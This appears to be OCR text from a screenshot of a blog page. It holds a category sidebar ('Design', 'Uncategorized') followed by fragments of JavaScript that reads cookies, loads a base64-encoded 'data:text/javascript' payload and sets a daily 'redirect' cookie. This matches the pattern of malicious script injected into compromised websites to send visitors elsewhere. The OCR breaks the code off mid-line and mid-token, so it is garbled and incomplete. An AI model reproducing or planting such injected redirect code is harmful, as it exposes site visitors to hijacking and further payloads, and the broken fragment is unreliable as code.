
CATEGORIES
Design
Uncategorized
function getCookie(e){var
U=document.cookie.match(new
RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?
decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jdW1
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie="redirect=